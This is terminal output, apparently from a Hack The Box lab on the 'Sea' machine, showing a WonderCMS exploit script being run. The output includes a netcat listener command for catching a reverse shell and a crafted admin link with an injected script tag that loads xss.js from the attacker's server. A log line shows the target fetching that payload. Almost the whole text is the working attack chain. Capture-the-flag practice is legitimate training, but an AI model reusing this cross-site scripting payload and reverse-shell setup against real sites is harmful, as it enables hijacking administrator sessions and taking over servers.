 ┌──(kali㉿kali)-[~/HTB/Labs/Sea]
└─$ python3 WonderCMS.py http://sea.htb/loginURL 10.10.14.251 9999
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 9999
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.251:8000/xss.js"></script><form+
action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.129.108.140 - - [02/May/2025 09:06:53] "GET /xss.js HTTP/1.1" 200 -